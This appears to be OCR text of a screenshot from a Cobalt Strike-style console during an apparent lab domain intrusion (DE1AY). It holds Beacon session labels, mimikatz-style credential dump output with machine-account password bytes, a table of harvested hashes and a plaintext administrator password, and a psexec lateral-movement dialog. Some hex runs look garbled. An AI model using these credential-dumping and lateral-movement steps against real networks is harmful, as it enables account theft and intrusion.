 address name note
10.10.10.1
10.10.10.10 DC
10.10.10.80 WEB
10.10.10.201 PC
169.254.245.9 SAMSUNG
日志X 监听器X Beacon 10.10.10.80@2692 X Beacon 10.10.10.80@3660 X
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WEB$
Domain : DE1AY
Logon Server : (null)
Logon Time : 2024/8/3 18:25:04
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : aa 4e e7 04 5e 07 84 fb 5b ac 65 b6 67 08 49 a9 e0 e0 66 5f 71 78 57 f 0 d7 96 1a d5 cc dd bd af 22 c4 4
19 65 ce eb 3b d2 ec a3 46 5e af f8 42 3e 38 13 a7 74 95 39 9d 48 f2 7c 66 d6 e0 0c a8 91 e3 7a bc b6 14 e2 d1 ec 31 31 84 2d a7
3e 0a c3 c8 da 1d 64 e6 b4 fa d8 ff 15 7d 92 44 e5 bf 22 13 33 28 33 22 4c af 8e 60 14 45 29 21
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : aa 4e e7 04 5e 07 84 fb 5b ac 65 b6 67 08 49 a9 e0 e0 66 5f 71 78 57 f8 d7 33 54 48 92 c0 0a 0b 78 3e a5 65 31 bc 44 b2 46 33 b2 bc bf f4 66 79 bf e8 95 c0 d0 d7 96 1a d5 cc dd bd af 22 c4 4
19 65 ce eb 3b d2 ec a3 46 5e af f8 42 3e 38 13 a7 74 95 39 9d 48 f2 7c 66 d6 e0 0c a8 91 e3 7a 2a 41 23 f6 11 4d 7d 5a 7e 59 08 50 bd 04 7c 14 48 f1 71 28 50 3f 99 35 2b 8a 22 5a e5 bc b6 14 e2 d1 ec 31 31 84 2d a7
3e 0a c3 c8 da 1d 64 e6 b4 fa d8 ff 15 7d 92 44 e5 bf 22 13 33 28 33 22 4c af 8e 60 14 45 29 21 26 30 d1
ssp :
credman :
psexec
user password realm note
Administrator 8a963371a6394... GOD
Administrator 1qaz@WSX DE1AY
Administrator 31d6cfe0d16ae... WEB
de1ay 161cff084477fe... WEB
Guest 31d6cfe0d16ae... STU1
用户名: Administrator
密码: 1qaz@WSX
Domain: DE1AY
监听器: SMB ...
会话 SYSTEM * via 10.10.10.80@3660 ...
使用当前会话的访问令牌
开始 帮助